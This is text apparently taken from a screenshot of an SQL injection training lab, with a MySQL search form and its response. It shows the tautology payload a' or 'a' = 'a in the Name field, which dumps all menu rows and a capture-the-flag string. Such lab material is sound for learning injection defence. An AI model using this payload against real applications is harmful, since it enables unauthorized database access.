 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
a' or 'a' = 'a
Database:
MySQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
mysql flag OS{6503B065AFF5ACE1308B07D54769BF10} 0